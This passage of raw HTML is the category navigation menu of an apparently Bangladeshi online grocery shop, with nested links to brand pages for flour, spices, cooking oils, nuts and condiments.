href="https://www.thebasketbd.com/groceries/atta/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-10-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/aci.html" ><span>ACI</span></a></li><li class="level2 nav-10-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-10-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-10-6 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/ama.html" ><span>AMA</span></a></li></ul></li><li class="level1 nav-11 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour.html" ><span>FLOUR</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-11-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/teer.html" ><span>TEER</span></a></li><li class="level2 nav-11-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-11-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/aci.html" ><span>ACI</span></a></li><li class="level2 nav-11-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-11-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/muskan.html" ><span>MUSKAN</span></a></li><li class="level2 nav-11-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-11-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/mission.html" ><span>MISSION</span></a></li><li class="level2 nav-11-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/mr-hang.html" ><span>MR. HANG</span></a></li><li class="level2 nav-11-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/mr-hung.html" ><span>MR. HUNG</span></a></li><li class="level2 nav-11-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/uncle-barns.html" ><span>UNCLE BARNS</span></a></li><li class="level2 nav-11-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-11-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/satej.html" ><span>SATEJ</span></a></li><li class="level2 nav-11-13 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/ama.html" ><span>AMA</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/spices.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/seasoning.png"></i> <span>SPICES</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix.html" ><span>CURRY MIX</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/maggi.html" ><span>MAGGI</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/btme.html" ><span>BTME</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/freshwel.html" ><span>FRESHWEL</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/lazzat.html" ><span>LAZZAT</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/shan.html" ><span>SHAN</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/mdh.html" ><span>MDH</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/chef-s-choice.html" ><span>CHEF&#039;S &amp; CHOICE</span></a></li><li class="level2 nav-1-21 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/ifad.html" ><span>IFAD</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole.html" ><span>SPICE WHOLE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/btme.html" ><span>BTME</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-2-10 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder.html" ><span>SPICE POWDER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/btme.html" ><span>BTME</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/china.html" ><span>CHINA</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/mdh.html" ><span>MDH</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/knorr.html" ><span>KNORR</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/ottogi.html" ><span>OTTOGI</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-3-19 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs.html" ><span>SPICES HERBS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/btme.html" ><span>BTME</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-4-7 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/real-spain.html" ><span>REAL SPAIN</span></a></li><li class="level2 nav-4-8 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-4-9 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/king-saffron.html" ><span>KING SAFFRON</span></a></li><li class="level2 nav-4-10 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/mdh.html" ><span>MDH</span></a></li><li class="level2 nav-4-11 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/badiee.html" ><span>BADIEE</span></a></li><li class="level2 nav-4-12 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-4-13 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-4-14 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/diamond.html" ><span>DIAMOND</span></a></li><li class="level2 nav-4-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-5 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste.html" ><span>SPICES PASTE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/calypso.html" ><span>CALYPSO</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/american-gourmet.html" ><span>AMERICAN GOURMET</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/discovery.html" ><span>DISCOVERY</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/frenchs.html" ><span>FRENCHS</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/laoganma.html" ><span>LAOGANMA</span></a></li><li class="level2 nav-5-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/korea.html" ><span>KOREA</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/cooking-oil.png"></i> <span>COOKING OIL</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil.html" ><span>MUSTARD OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/teer.html" ><span>TEER</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/rupchanda.html" ><span>RUPCHANDA</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/shapla.html" ><span>SHAPLA</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/fortune.html" ><span>FORTUNE</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-1-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/sarse.html" ><span>SARSE</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil.html" ><span>SOYABEAN OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/veola.html" ><span>VEOLA</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/teer.html" ><span>TEER</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/rupchanda.html" ><span>RUPCHANDA</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/muskan.html" ><span>MUSKAN</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-2-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/star-ship.html" ><span>STAR SHIP</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil.html" ><span>SESAME OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil/yo-we.html" ><span>YO WE</span></a></li><li class="level2 nav-3-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil/bachun.html" ><span>BACHUN</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/rice-bran-oil.html" ><span>RICE BRAN OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/rice-bran-oil/natura.html" ><span>NATURA</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/rice-bran-oil/aci.html" ><span>ACI</span></a></li><li class="level2 nav-4-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/rice-bran-oil/fortune.html" ><span>FORTUNE</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil.html" ><span>SUNFLOWER OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/royal-chef.html" ><span>ROYAL CHEF</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/sunlico.html" ><span>SUNLICO</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/manha.html" ><span>MANHA</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/kings.html" ><span>KINGS</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/sunbeam.html" ><span>SUNBEAM</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/luglio.html" ><span>LUGLIO</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/safya.html" ><span>SAFYA</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/orkide.html" ><span>ORKIDE</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/golden-drop.html" ><span>GOLDEN DROP</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/kernel.html" ><span>KERNEL</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/ecorganic.html" ><span>ECORGANIC</span></a></li><li class="level2 nav-5-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/span.html" ><span>SPAN</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee.html" ><span>GHEE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/aarong.html" ><span>AARONG</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/aseel.html" ><span>ASEEL</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/amul.html" ><span>AMUL</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/milk-vita.html" ><span>MILK VITA</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-6-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/farm-fresh.html" ><span>FARM FRESH</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil.html" ><span>OLIVE OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/olivital.html" ><span>OLIVITAL</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/span-oliva.html" ><span>SPAN OLIVA</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/la-espanola.html" ><span>LA ESPANOLA</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/basso.html" ><span>BASSO</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/luglio.html" ><span>LUGLIO</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/fiamma.html" ><span>FIAMMA</span></a></li><li class="level2 nav-7-10 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/olio-orolio.html" ><span>OLIO OROLIO</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/canola-oil.html" ><span>CANOLA OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/canola-oil/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-8-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/canola-oil/korea.html" ><span>KOREA</span></a></li></ul></li><li class="level1 nav-9 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/butter-oil.html" ><span>BUTTER OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/butter-oil/red-cow.html" ><span>RED COW</span></a></li><li class="level2 nav-9-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/butter-oil/kwality.html" ><span>KWALITY</span></a></li></ul></li><li class="level1 nav-10 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/vegetable-oil.html" ><span>VEGETABLE OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-10-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/vegetable-oil/saffola.html" ><span>SAFFOLA</span></a></li></ul></li><li class="level1 nav-11 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/pepper-oil.html" ><span>PEPPER OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-11-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/pepper-oil/china.html" ><span>CHINA</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/food.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/food.png"></i> <span>FOOD</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/food/nut.html" ><span>NUT</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/tong-garden.html" ><span>TONG GARDEN</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/nut-candy.html" ><span>NUT CANDY</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/noi.html" ><span>NOI</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/chui-hiang.html" ><span>CHUI HIANG</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/country-fresh.html" ><span>COUNTRY FRESH</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/royal-farm.html" ><span>ROYAL FARM</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/camel.html" ><span>CAMEL</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/nuttos.html" ><span>NUTTOS</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/thai-corner.html" ><span>THAI CORNER</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/koh-kae.html" ><span>KOH-KAE</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-1-19 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments.html" ><span>CONDIMENTS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/pran.html" 